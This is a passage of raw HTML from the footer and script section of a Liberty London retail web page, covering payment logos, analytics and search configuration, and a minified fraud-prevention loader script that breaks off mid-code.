          <path data-name="Path 335" d="M346.975,277.495a7.483,7.483,0,0,1,2.863-5.893,7.5,7.5,0,1,0,0,11.785,7.482,7.482,0,0,1-2.863-5.893Z" transform="translate(-337.711 -270)" fill="#eb001b" />
          <path data-name="Path 336" d="M408.085,277.495a7.495,7.495,0,0,1-12.126,5.893,7.5,7.5,0,0,0,0-11.785,7.495,7.495,0,0,1,12.126,5.893Z" transform="translate(-383.832 -270)" fill="#f79e1b" />
          <path data-name="Path 337" d="M450.2,327.2v-.241h.1v-.049h-.248v.049h.1v.241Zm.481,0v-.291H450.6l-.087.2-.087-.2h-.076v.291h.054v-.219l.082.189h.056l.082-.19v.22Z" transform="translate(-426.659 -315.062)" fill="#f79e1b" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo paypal-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <g data-name="Group 70" transform="translate(-0.279 -0.114)">
        <rect data-name="Rectangle 248" width="46" height="23" rx="4" transform="translate(0.279 0.114)" fill="#fff" />
        <g id="PayPal" transform="translate(4.239 6.826)">
          <path data-name="Path 325" d="M38.974,6.749H36.826A.3.3,0,0,0,36.531,7l-.869,5.509a.179.179,0,0,0,.177.207h1.026a.3.3,0,0,0,.295-.252l.234-1.486a.3.3,0,0,1,.295-.252h.68a2.206,2.206,0,0,0,2.445-2.042A1.655,1.655,0,0,0,40.54,7.3,1.993,1.993,0,0,0,38.974,6.749Zm.248,2.012c-.117.771-.706.771-1.276.771h-.324l.227-1.44a.179.179,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,39.222,8.761Z" transform="translate(-24.459 -4.629)" fill="#253b80" />
          <path data-name="Path 326" d="M56.03,12.864H55a.179.179,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.366,2.366,0,0,0-2.3,2.069,1.942,1.942,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523A1.968,1.968,0,0,0,54.3,16.35l-.046.286a.179.179,0,0,0,.177.207h.927a.3.3,0,0,0,.295-.252l.556-3.521A.178.178,0,0,0,56.03,12.864Zm-1.434,2a1.147,1.147,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.151,1.151,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.89.89,0,0,1,54.6,14.866Z" transform="translate(-35.093 -8.757)" fill="#253b80" />
          <path data-name="Path 327" d="M73.63,13.075H72.6a.3.3,0,0,0-.247.131l-1.426,2.1-.6-2.018a.3.3,0,0,0-.286-.213H69.017a.179.179,0,0,0-.17.237l1.139,3.342-1.07,1.511a.179.179,0,0,0,.146.283h1.032a.3.3,0,0,0,.245-.128l3.438-4.963A.179.179,0,0,0,73.63,13.075Z" transform="translate(-47.215 -8.968)" fill="#253b80" />
          <path data-name="Path 328" d="M87.755,6.749H85.607A.3.3,0,0,0,85.312,7l-.869,5.509a.179.179,0,0,0,.177.207h1.1a.209.209,0,0,0,.206-.177l.247-1.561a.3.3,0,0,1,.295-.252h.68a2.207,2.207,0,0,0,2.445-2.042A1.653,1.653,0,0,0,89.32,7.3,1.991,1.991,0,0,0,87.755,6.749ZM88,8.761c-.117.771-.706.771-1.276.771H86.4l.228-1.44a.178.178,0,0,1,.177-.151h.149c.388,0,.754,0,.943.221A.716.716,0,0,1,88,8.761Z" transform="translate(-57.917 -4.629)" fill="#179bd7" />
          <path data-name="Path 329" d="M104.813,12.864h-1.028a.178.178,0,0,0-.177.151l-.046.288-.072-.1a1.464,1.464,0,0,0-1.215-.431,2.365,2.365,0,0,0-2.3,2.069,1.943,1.943,0,0,0,.383,1.58,1.61,1.61,0,0,0,1.3.523,1.968,1.968,0,0,0,1.424-.589l-.046.286a.179.179,0,0,0,.177.207h.926a.3.3,0,0,0,.295-.252l.556-3.521A.179.179,0,0,0,104.813,12.864Zm-1.434,2a1.146,1.146,0,0,1-1.161.982.8.8,0,0,1-.852-1,1.152,1.152,0,0,1,1.153-.99.868.868,0,0,1,.686.28A.886.886,0,0,1,103.379,14.866Z" transform="translate(-68.553 -8.757)" fill="#179bd7" />
          <path data-name="Path 330" d="M117.365,6.9l-.882,5.609a.179.179,0,0,0,.177.207h.886a.3.3,0,0,0,.295-.252l.869-5.508a.179.179,0,0,0-.177-.207h-.993A.179.179,0,0,0,117.365,6.9Z" transform="translate(-79.893 -4.628)" fill="#179bd7" />
          <path data-name="Path 331" d="M3.01,9.86l.164-1.043-.366-.008H1.061l1.214-7.7a.1.1,0,0,1,.034-.06.1.1,0,0,1,.065-.024H5.32a2.622,2.622,0,0,1,2.006.605,1.38,1.38,0,0,1,.321.6,2.174,2.174,0,0,1,0,.831l0,.024V3.3l.165.094a1.159,1.159,0,0,1,.335.255,1.188,1.188,0,0,1,.271.609,2.575,2.575,0,0,1-.039.883,3.11,3.11,0,0,1-.362,1,2.056,2.056,0,0,1-.573.628,2.326,2.326,0,0,1-.772.348,3.85,3.85,0,0,1-.965.112H5.477a.69.69,0,0,0-.682.582L4.778,7.9l-.29,1.839-.013.068a.058.058,0,0,1-.018.039.049.049,0,0,1-.03.011H3.01Z" transform="translate(-0.728 -0.702)" fill="#253b80" />
          <path data-name="Path 332" d="M11.484,7.667h0q-.013.084-.03.173a3.089,3.089,0,0,1-3.416,2.684H7.174a.42.42,0,0,0-.415.356h0l-.443,2.807-.125.8a.221.221,0,0,0,.218.256H7.943a.369.369,0,0,0,.364-.311l.015-.078.289-1.832.019-.1a.369.369,0,0,1,.364-.312h.229a2.7,2.7,0,0,0,2.988-2.348A2,2,0,0,0,11.9,7.991,1.466,1.466,0,0,0,11.484,7.667Z" transform="translate(-4.245 -5.259)" fill="#179bd7" />
          <path data-name="Path 333" d="M12.324,6.846q-.089-.026-.183-.047t-.194-.037a4.8,4.8,0,0,0-.762-.056H8.874a.368.368,0,0,0-.364.312L8.019,10.13l-.014.091a.42.42,0,0,1,.415-.356h.864A3.089,3.089,0,0,0,12.7,7.181c.012-.059.021-.117.03-.173a2.071,2.071,0,0,0-.319-.135Z" transform="translate(-5.491 -4.6)" fill="#222d65" />
          <path data-name="Path 334" d="M3.02,2.418a.368.368,0,0,1,.364-.311H5.693a4.8,4.8,0,0,1,.762.056q.1.016.194.037t.183.047l.087.027a2.1,2.1,0,0,1,.319.135A1.884,1.884,0,0,0,6.84.715,2.927,2.927,0,0,0,4.593,0H1.647A.421.421,0,0,0,1.23.356L0,8.135a.253.253,0,0,0,.25.293H2.072l.457-2.9Z" transform="translate(0 0)" fill="#253b80" />
        </g>
      </g>
    </svg>
  </div>
  <div class="pament-logo applepay-logo">
    <svg xmlns="http://www.w3.org/2000/svg" width="47" height="23" viewBox="0 0 47 23">
      <g id="apple-pay" transform="translate(0.146 -0.114)">
        <rect data-name="Rectangle 245" width="47" height="23" rx="4" transform="translate(-0.146 0.114)" fill="#fff" />
        <g id="Apple_Pay_Mark_RGB_041619" transform="translate(10.566 6.123)">
          <g data-name="Group 46" transform="translate(0 0)">
            <g data-name="Group 44">
              <path data-name="Path 320" d="M40.321,30.45a1.957,1.957,0,0,0,.45-1.395,1.94,1.94,0,0,0-1.286.666,1.832,1.832,0,0,0-.461,1.341,1.619,1.619,0,0,0,1.3-.612" transform="translate(-35.502 -29.055)" />
              <path data-name="Path 321" d="M27.7,38.972c-.716-.043-1.326.407-1.668.407S25.165,38.993,24.6,39a2.113,2.113,0,0,0-1.8,1.091c-.77,1.327-.2,3.295.545,4.375.364.535.8,1.123,1.379,1.1.545-.021.759-.353,1.422-.353s.855.353,1.432.342c.6-.011.973-.535,1.337-1.07a4.749,4.749,0,0,0,.6-1.23A1.943,1.943,0,0,1,28.352,41.5a1.98,1.98,0,0,1,.941-1.658,2.048,2.048,0,0,0-1.593-.866" transform="translate(-22.435 -36.869)" />
            </g>
            <g data-name="Group 45" transform="translate(8.493 0.612)">
              <path data-name="Path 322" d="M65.539,31.944A2.518,2.518,0,0,1,68.18,34.58a2.546,2.546,0,0,1-2.68,2.647H63.776v2.742H62.53V31.944h3.009Zm-1.763,4.238h1.429a1.6,1.6,0,1,0,.006-3.187H63.776Z" transform="translate(-62.53 -31.944)" />
              <path data-name="Path 323" d="M90.74,46c0-1.023.784-1.652,2.175-1.73l1.6-.095v-.45c0-.651-.439-1.04-1.173-1.04a1.12,1.12,0,0,0-1.235.856H90.974c.067-1.057.968-1.835,2.414-1.835,1.418,0,2.325.751,2.325,1.924v4.032H94.56V46.7h-.028a2.09,2.09,0,0,1-1.846,1.062A1.774,1.774,0,0,1,90.74,46Zm3.776-.528v-.462l-1.44.089c-.717.05-1.123.367-1.123.868s.423.845,1.068.845A1.4,1.4,0,0,0,94.516,45.475Z" transform="translate(-84.764 -39.642)" />
              <path data-name="Path 324" d="M117.19,50.212v-.973a2.223,2.223,0,0,0,.389.022.974.974,0,0,0,1.04-.834c0-.011.106-.356.106-.361l-2.113-5.856h1.3l1.479,4.761h.022l1.479-4.761h1.268l-2.191,6.156c-.5,1.418-1.079,1.874-2.291,1.874A4.646,4.646,0,0,1,117.19,50.212Z" transform="translate(-105.155 -40.035)" />
            </g>
          </g>
        </g>
      </g>
    </svg>
  </div>
  <!-- <div class="pament-logo klarna-logo">
    <svg id="klarna-badge" xmlns="http://www.w3.org/2000/svg" width="46" height="23" viewBox="0 0 46 23">
      <path data-name="Path 394" d="M42.55,23H3.45A3.46,3.46,0,0,1,0,19.55V3.45A3.461,3.461,0,0,1,3.45,0h39.1A3.462,3.462,0,0,1,46,3.45v16.1A3.461,3.461,0,0,1,42.55,23" fill="#ffb3c7" fill-rule="evenodd"/>
      <path data-name="Path 395" d="M44.866,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2H47.85V12.975Z" transform="translate(-9.796 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 396" d="M14.789,9.984h-1.7a4.333,4.333,0,0,1-1.751,3.5l-.672.5,2.6,3.548h2.139l-2.394-3.264a6.011,6.011,0,0,0,1.772-4.285" transform="translate(-2.49 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 397" d="M8.135,17.533H9.872V9.984H8.135Z" transform="translate(-1.898 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 398" d="M17.512,17.531h1.636V9.984H17.512Z" transform="translate(-4.086 -2.33)" fill-rule="evenodd"/>
      <path data-name="Path 399" d="M37.4,12.836a1.9,1.9,0,0,0-1.609.729v-.588H34.233V18.2h1.574V15.454a1.1,1.1,0,0,1,1.174-1.182c.685,0,1.081.409,1.081,1.172V18.2h1.561v-3.32a2.067,2.067,0,0,0-2.225-2.04" transform="translate(-7.987 -2.995)" fill-rule="evenodd"/>
      <path data-name="Path 400" d="M23.363,16.929a1.345,1.345,0,1,1,1.416-1.343,1.38,1.38,0,0,1-1.416,1.343Zm1.42-3.954v.336a2.753,2.753,0,1,0,0,4.552V18.2h1.564V12.975Z" transform="translate(-4.779 -2.994)" fill-rule="evenodd"/>
      <path data-name="Path 401" d="M30.8,13.7v-.68H29.2V18.24h1.6V15.8c0-.822.891-1.264,1.509-1.264h.02V13.021a1.951,1.951,0,0,0-1.532.68" transform="translate(-6.813 -3.038)" fill-rule="evenodd"/>
      <path data-name="Path 402" d="M51.5,17.413a.981.981,0,1,0,.981.982.981.981,0,0,0-.981-.982" transform="translate(-11.787 -4.063)" fill-rule="evenodd"/>
    </svg>
  </div> -->
  <a href="https://www.libertylondon.com/uk/information/payments.html" class="inverse-link" title="More Payment Options">Payments</a>
</div>
	

 
	
            </div>
            <div class="col-12 col-lg-6 text-center text-lg-right px-0 py-2 py-lg-0">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="2c64ba5304225151a6fe95af8e" -->
		<small>Liberty Retail Ltd, Company No: 42342, Vat No: GB 788 6688 37, © 2025</small>
	</div> <!-- End content-asset -->



            </div>
        </div>
    </div>
    
    <link rel="stylesheet" media="print" onload="this.onload=null;this.removeAttribute('media');" href="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/css/nonCriticalStyling.css" />
</footer>



    

    <input type="hidden" id="gtm-ip-address-data" value="{&quot;event&quot;:&quot;ipAddress&quot;,&quot;ipAddress&quot;:&quot;18.118.22.129&quot;}" />




    <input type="hidden" id="gtm-ucstm-data" value="{&quot;event&quot;:&quot;hashedDetails&quot;,&quot;userData&quot;:false}" />





</div>
<div class="error-messaging"></div>
<div class="modal-background"></div>
<!--[if lt IE 10]>
<script>//common/scripts.isml</script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/base.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/runtime.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/main.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/secondary.js" data-ot-ignore="true"></script>
<script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/cart.js" data-ot-ignore="true"></script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/productTile.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/contentAsset.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/vendor/gsap/gsap.min.js"
        
        
        >
    </script>

    <script defer type="text/javascript" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/vendor/gsap/ScrollTrigger.min.js"
        
        
        >
    </script>


<![endif]-->











    
    
        <script type="text/plain" src="//cdn.sub2tech.com/CodeBase/LIVE/Min/sub2.js?LICENSEKEY=2d6271cd-2b26-4736-8f80-1d91938fe456&trackPage=Y" async="true" class="optanon-category-C0004 "></script>
    
    
    
    <script type="text/javascript" >
        var __s2tQ =__s2tQ || [];
    </script>







    
        <script defer type="text/plain" class="optanon-category-C0003" src="/on/demandware.static/Sites-liberty-Site/-/default/v1768527030654/js/curalate.js"></script>
    











    <!-- ProfitMetrics snippet -->
    <script>
        window.profitMetrics = {
            pid: `5054CD75D184C306`
        }
    </script>

    
        <script defer type="text/plain" class="optanon-category-C0004" src="https://cdn1.profitmetrics.io/5054CD75D184C306/bundle.js"></script>
    



<!-- Start of Algolia dependencies -->




    <script>
        var algoliaData = {
            "enable": true,
            "disableViewSearchResultsGA4Event": false,
            "applicationID": "Z519VQ03VH",
            "searchApiKey": "e06fd4ed910c628ef57f3b9d6f29d55c",
            "productsPerPage": 18,
            "locale": "default",
            "geCountry": "GB",
            "currencyCode": "GBP",
            "currencySymbol": '£',
            "productsIndex": "production_emea_libertyltd_demandware_net__liberty__products__default",
            "categoriesIndex": "production_emea_libertyltd_demandware_net__liberty__categories__default",
            "quickViewUrlBase": "/on/demandware.store/Sites-liberty-Site/default/Product-ShowQuickView",
            "noResultSlotContent": "/on/demandware.store/Sites-liberty-Site/default/Algolia-GetNoResultSlot",
            "displayBestSellerCarouselOn": "beforeAndAfterSearch",
            "strings": {
                "moreResults": "More Results",
                "noResults": "We are sorry but there are no results for your search",
                "result": "result found for",
                "results": "results found for",
                "filterCategoryTitle": "Category",
                "filterTypeTitle": "Type",
                "filterBrandTitle": "Brand",
                "filterColorTitle": "Colour",
                "filterSizeTitle": "Size",
                "filterPriceTitle": "Price",
                "sortByBestMatches": "Best Matches",
                "sortByPriceAsc": "Price Low To High",
                "sortByPriceDesc": "Price High To Low",
                "sortByNameAsc": "Product Name A - Z",
                "sortByBrandAsc": "Brand",
                "sortByBestsellersDesc": "Best Sellers",
                "sortByMostpopularDesc": "Most Popular",
                "sortByNewInDesc": "New In",
                "reset": "Clear All",
                "buynowButton": "Buy now",
                "placeholder": "Find a product",
                "clear": "Clear",
                "sortBy": "Sort By",
                "priceFilter": {
                "separator": "to",
                    "submit": "Apply",
                },
                "newArrivals": "New Arrivals"
            },
            "noImages": {
                "large": "/on/demandware.static/Sites-liberty-Site/-/default/dw150fb758/images/noimagelarge.png",
                "medium": "/on/demandware.static/Sites-liberty-Site/-/default/dw8ff41419/images/noimagemedium.png",
                "small": "/on/demandware.static/Sites-liberty-Site/-/default/dwf9f5b8e8/images/noimagesmall.png"
            },
            "urls": {
                "tileUpdate": "https://www.libertylondon.com/on/demandware.store/Sites-liberty-Site/default/Tile-UpdateAlgoliaTiles",
                "addToWishlist": "/on/demandware.store/Sites-liberty-Site/default/Wishlist-AddProduct",
                "addToCart": "/on/demandware.store/Sites-liberty-Site/default/Cart-AddProduct"
            }
        }
    </script>
    <!-- Algolia Insights (Click Analytics & Personalization) -->
<script>
  var ALGOLIA_INSIGHTS_SRC = "https://cdn.jsdelivr.net/npm/search-insights@1.3.1";

  !function(e,a,t,n,s,i,c){e.AlgoliaAnalyticsObject=s,e[s]=e[s]||function(){
  (e[s].queue=e[s].queue||[]).push(arguments)},i=a.createElement(t),c=a.getElementsByTagName(t)[0],
  i.async=1,i.src=n,c.parentNode.insertBefore(i,c)
  }(window,document,"script",ALGOLIA_INSIGHTS_SRC,"aa");
</script>
<script src="https://cdn.jsdelivr.net/npm/algoliasearch@3/dist/algoliasearchLite.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/hogan.js@1.0.2"></script>

<!-- Algolia InstantSearch.js -->
<link rel="stylesheet" href="https://cdn.jsdelivr.net/npm/instantsearch.css@7/themes/reset-min.css" />
<script src="https://cdn.jsdelivr.net/npm/instantsearch.js@4.48.0/dist/instantsearch.production.min.js"></script>

<!-- End of Algolia dependencies -->







    <script async data-environment="production" src="https://js.klarna.com/web-sdk/v1/klarna.js" data-client-id="1d8b287c-f11e-53c0-a0d7-7c23ece23098"></script>




    <script src="https://www.google.com/recaptcha/api.js?render=6Lef950pAAAAAK7wCZTKi05okZRvYERYlXx6FaHT" async defer></script>






<script>
(function () {
document.addEventListener('ftr:tokenReady', function(evt) {
var token = evt.detail;
console.log(token);
if (token != null) {
var postInfo = {
ftrToken : token
};
jQuery.ajax({
type: "POST",
url: "/on/demandware.store/Sites-liberty-Site/default/ForterValidate-UpdateForterInfo",
data: postInfo,
success: function(data) {}
});
}
});
})()
</script>
<script type="text/javascript" id="4bb48104fab6">
(function () {
var merchantConfig = {
csp: false
};
var siteId = "4bb48104fab6";
function t(t,e){for(var n=t.split(""),r=0;r<n.length;++r)n[r]=String.fromCharCode(n[r].charCodeAt(0)+e);return n.join("")}function e(e){return t(e,-_).replace(/%SN%/g,siteId)}function n(t){try{if("number"==typeof t&&window.location&&window.location.pathname){for(var e=window.location.pathname.split("/"),n=[],r=0;r<=Math.min(e.length-1,Math.abs(t));r++)n.push(e[r]);return n.join("/")||"/"}}catch(t){}return"/"}function r(t){try{Q.ex=t,o()&&-1===Q.ex.indexOf(X.uB)&&(Q.ex+=X.uB),i()&&-1===Q.ex.indexOf(X.uBr)&&(Q.ex+=X.uBr),a()&&-1===Q.ex.indexOf(X.nIL)&&(Q.ex+=X.nIL),window.ftr__snp_cwc||(Q.ex+=X.s),B(Q)}catch(t){}}function o(){var t="no"+"op"+"fn",e="g"+"a",n="n"+"ame";return window[e]&&window[e][n]===t}function i(){return!(!navigator.brave||"function"!=typeof navigator.brave.isBrave)}function a(){return document.currentScript&&document.currentScript.src}function c(t,e){function n(o){try{o.blockedURI===t&&(e(),document.removeEventListener(r,n))}catch(t){document.removeEventListener(r,n)}}var r="securitypolicyviolation";document.addEventListener(r,n),setTimeout(function(){document.removeEventListener(r,n)},2*60*1e3)}function u(t,e,n,r){var o=!1;t="https://"+t,c(t,function(){r(!0),o=!0});var i=document.createElement("script");i.onerror=function(){if(!o)try{r(!1),o=!0}catch(t){}},i.onload=n,i.type="text/javascript",i.id="ftr__script",i.async=!0,i.src=t;var a=document.getElementsByTagName("script")[0];a.parentNode.insertBefore(i,a)}function f(){tt(X.uDF),setTimeout(w,N,X.uDF)}function s(t,e,n,r){var o=!1,i=new XMLHttpRequest;if(c("https:"+t,function(){n(new Error("CSP Violation"),!0),o=!0}),"//"===t.slice(0,2)&&(t="https:"+t),"withCredentials"in i)i.open("GET",t,!0);else{if("undefined"==typeof XDomainRequest)return;i=new XDomainRequest,i.open("GET",t)}Object.keys(r).forEach(function(t){i.setRequestHeader(t,r[t])}),i.onload=function(){"function"==typeof e&&e(i)},i.onerror=function(t){if("function"==typeof n&&!o)try{n(t,!1),o=!0}catch(t){}},i.onprogress=function(){},i.ontimeout=function(){"function"==typeof n&&n("tim"+"eo"+"ut",!1)},setTimeout(function(){i.send()},0)}function d(t,siteId,e){function n(t){var e=t.toString(16);return e.length%2?"0"+e:e}function r(t){if(t<=0)return"";for(var e="0123456789abcdef",n="",r=0;r<t;r++)n+=e[Math.floor(Math.random()*e.length)];return n}function o(t){for(var e="",r=0;r<t.length;r++)e+=n(t.charCodeAt(r));return e}function i(t){for(var e=t.split(""),n=0;n<e.length;++n)e[n]=String.fromCharCode(255^e[n].charCodeAt(0));return e.join("")}e=e?"1":"0";var a=[];return a.push(t),a.push(siteId),a.push(e),function(t){var e=40,n="";return t.length<e/2&&(n=","+r(e/2-t.length-1)),o(i(t+n))}(a.join(","))}function h(){function t(){F&&(tt(X.dUAL),setTimeout(w,N,X.dUAL))}function e(t,e){r(e?X.uAS+X.uF+X.cP:X.uAS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uAS)}window.ftr__fdad(t,e)}function l(){function t(){F&&setTimeout(w,N,X.uDAD)}function e(t,e){r(e?X.uDS+X.uF+X.cP:X.uDS+X.uF),F="F"+"T"+"R"+"A"+"U",setTimeout(w,N,X.uDS)}window.ftr__radd(t,e)}function w(t){try{var e;switch(t){case X.uFP:e=O;break;case X.uDF:e=M;break;default:e=F}if(!e)return;var n=function(){try{et(),r(t+X.uS)}catch(t){}},o=function(e){try{et(),Q.td=1*new Date-Q.ts,r(e?t+X.uF+X.cP:t+X.uF),t===X.uFP&&f(),t===X.uDF&&(I?l():h()),t!==X.uAS&&t!==X.dUAL||I||l(),t!==X.uDS&&t!==X.uDAD||I&&h()}catch(t){r(X.eUoe)}};if(e==="F"+"T"+"R"+"A"+"U")return void o();u(e,void 0,n,o)}catch(e){r(t+X.eTlu)}}var g="22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv",v="fort",p="erTo",m="ken",_=3;window.ftr__config={m:merchantConfig,s:"24",si:siteId};var y=!1,U=!1,T=v+p+m,x=400*24*60,A=10,S={write:function(t,e,r,o){void 0===o&&(o=!0);var i=0;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.ckDepth&&(i=window.ftr__config.m.ckDepth);var a,c,u=n(i);if(r?(a=new Date,a.setTime(a.getTime()+60*r*1e3),c="; expires="+a.toGMTString()):c="",!o)return void(document.cookie=escape(t)+"="+escape(e)+c+"; path="+u);for(var f=1,s=document.domain.split("."),d=A,h=!0;h&&s.length>=f&&d>0;){var l=s.slice(-f).join(".");document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l;var w=S.read(t);null!=w&&w==e||(l="."+l,document.cookie=escape(t)+"="+escape(e)+c+"; path="+u+"; domain="+l),h=-1===document.cookie.indexOf(t+"="+e),f++,d--}},read:function(t){var e=null;try{for(var n=escape(t)+"=",r=document.cookie.split(";"),o=32,i=0;i<r.length;i++){for(var a=r[i];a.charCodeAt(0)===o;)a=a.substring(1,a.length);0===a.indexOf(n)&&(e=unescape(a.substring(n.length,a.length)))}}finally{return e}}},D=window.ftr__config.s;D+="ck";var L=function(t){var e=!1,n=null,r=function(){try{if(!n||!e)return;n.remove&&"function"==typeof n.remove?n.remove():document.head.removeChild(n),e=!1}catch(t){}};document.head&&(!function(){n=document.createElement("link"),n.setAttribute("rel","pre"+"con"+"nect"),n.setAttribute("cros"+"sori"+"gin","anonymous"),n.onload=r,n.onerror=r,n.setAttribute("href",t),document.head.appendChild(n),e=!0}(),setTimeout(r,3e3))},E=e(g||"22ge:t7mj8unkn;1forxgiurqw1qhw2vwdwxv"),C=t("[0Uhtxhvw0LG",-_),R=t("[0Fruuhodwlrq0LG",-_),P=t("Li0Qrqh0Pdwfk",-_),k=e("dss1vlwhshuirupdqfhwhvw1qhw"),q=e("2241414142gqv0txhu|"),F,b="fgq71iruwhu1frp",M=e("(VQ(1"+b+"2vq2(VQ(2vfulsw1mv"),V=e("(VQ(1"+b+"2vqV2(VQ(2vfulsw1mv"),O;window.ftr__config&&window.ftr__config.m&&window.ftr__config.m.fpi&&(O=window.ftr__config.m.fpi+e("2vq2(VQ(2vfulsw1mv"));var I=!1,N=10;window.ftr__startScriptLoad=1*new Date;var j=function(t){var e="ft"+"r:tok"+"enR"+"eady";window.ftr__tt&&clearTimeout(window.ftr__tt),window.ftr__tt=setTimeout(function(){try{delete window.ftr__tt,t+="_tt";var n=document.createEvent("Event");n.initEvent(e,!1,!1),n.detail=t,document.dispatchEvent(n)}catch(t){}},1e3)},B=function(t){var e=function(t){return t||""},n=e(t.id)+"_"+e(t.ts)+"_"+e(t.td)+"_"+e(t.ex)+"_"+e(D),r=x;!isNaN(window.ftr__config.m.ckTTL)&&window.ftr__config.m.ckTTL&&(r=window.ftr__config.m.ckTTL),S.write(T,n,r,!0),j(n),window.ftr__gt=n},G=function(){var t=S.read(T)||"",e=t.split("_"),n=function(t){return e[t]||void 0};return{id:n(0),ts:n(1),td:n(2),ex:n(3),vr:n(4)}},H=function(){for(var t={},e="fgu",n=[],r=0;r<256;r++)n[r]=(r<16?"0":"")+r.toString(16);var o=function(t,e,r,o,i){var a=i?"-":"";return n[255&t]+n[t>>8&255]+n[t>>16&255]+n[t>>24&255]+a+n[255&e]+n[e>>8&255]+a+n[e>>16&15|64]+n[e>>24&255]+a+n[63&r|128]+n[r>>8&255]+a+n[r>>16&255]+n[r>>24&255]+n[255&o]+n[o>>8&255]+n[o>>16&255]+n[o>>24&255]},i=function(){if(window.Uint32Array&&window.crypto&&window.crypto.getRandomValues){var t=new window.Uint32Array(4);return window.crypto.getRandomValues(t),{d0:t[0],d1:t[1],d2:t[2],d3:t[3]}}return{d0:4294967296*Math.random()>>>0,d1:4294967296*Math.random()>>>0,d2:4294967296*Math.random()>>>0,d3:4294967296*Math.random()>>>0}},a=function(){var t="",e=function(t,e){for(var n="",r=t;r>0;--r)n+=e.charAt(1e3*Math.random()%e.length);return n};return t+=e(2,"0123456789"),t+=e(1,"123456789"),t+=e(8,"0123456789")};return t.safeGenerateNoDash=function(){try{var t=i();return o(t.d0,t.d1,t.d2,t.d3,!1)}catch(t){try{return e+a()}catch(t){}}},t.isValidNumericalToken=function(t){return t&&t.toString().length<=11&&t.length>=9&&parseInt(t,10).toString().length<=11&&parseInt(t,10).toString().length>=9},t.isValidUUIDToken=function(t){return t&&32===t.toString().length&&/^[a-z0-9]+$/.test(t)},t.isValidFGUToken=function(t){return 0==t.indexOf(e)&&t.length>=12},t}(),X={uDF:"UDF",dUAL:"dUAL",uAS:"UAS",uDS:"UDS",uDAD:"UDAD",uFP:"UFP",mLd:"1",eTlu:"2",eUoe:"3",uS:"4",uF:"9",tmos:["T5","T10","T15","T30","T60"],tmosSecs:[5,10,15,30,60],bIR:"43",uB:"u",uBr:"b",cP:"c",nIL:"i",s:"s"};try{var Q=G();try{Q.id&&(H.isValidNumericalToken(Q.id)||H.isValidUUIDToken(Q.id)||H.isValidFGUToken(Q.id))?window.ftr__ncd=!1:(Q.id=H.safeGenerateNoDash(),window.ftr__ncd=!0),Q.ts=window.ftr__startScriptLoad,B(Q),window.ftr__snp_cwc=!!S.read(T),window.ftr__snp_cwc||(M=V);for(var $="for"+"ter"+".co"+"m",z="ht"+"tps://c"+"dn9."+$,J="ht"+"tps://"+Q.id+"-"+siteId+".cd"+"n."+$,K="http"+"s://cd"+"n3."+$,W=[z,J,K],Y=0;Y<W.length;Y++)L(W[Y]);var Z=new Array(X.tmosSecs.length),tt=function(t){for(var e=0;e<X.tmosSecs.length;e++)Z[e]=setTimeout(r,1e3*X.tmosSecs[e],t+X.tmos[e])},et=function(){for(var t=0;t<X.tmosSecs.length;t++)clearTimeout(Z[t])};window.ftr__fdad=function(e,n){if(!y){y=!0;var r={};r[P]=d(window.ftr__config.s,siteId,window.ftr__config.m.csp),s(E,function(n){try{var r=n.getAllResponseHeaders().toLowerCase();if(r.indexOf(R.toLowerCase())>=0){var o=n.getResponseHeader(R);window.ftr__altd2=t(atob(o),-_-1)}if(r.indexOf(C.toLowerCase())<0)return;var i=n.getResponseHeader(C),a=t(atob(i),-_-1);if(a){var c=a.split(":");if(c&&2===c.length){for(var u=c[0],f=c[1],s="",d=0,h=0;d<20;++d)s+=d%3>0&&h<12?siteId.charAt(h++):Q.id.charAt(d);var l=f.split(",");if(l.length>1){var w=l[0],g=l[1];F=u+"/"+w+"."+s+"."+g}}}e()}catch(t){}},function(t,e){n&&n(t,e)},r)}},window.ftr__radd=function(t,e){function n(e){try{var n=e.response,r=function(t){function e(t,o,i){try{if(i>=n)return{name:"",nextOffsetToProcess:o,error:"Max pointer dereference depth exceeded"};for(var a=[],c=o,u=t.getUint8(c),f=0;f<r;){if(f++,192==(192&u)){var s=(63&u)<<8|t.getUint8(c+1),d=e(t,s,i+1);if(d.error)return d;var h=d.name;return a.push(h),{name:a.join("."),nextOffsetToProcess:c+2}}if(!(u>0)){if(0!==u)return{name:"",nextOffsetToProcess:c,error:"Unexpected length at the end of name: "+u.toString()};return{name:a.join("."),nextOffsetToProcess:c+1}}for(var 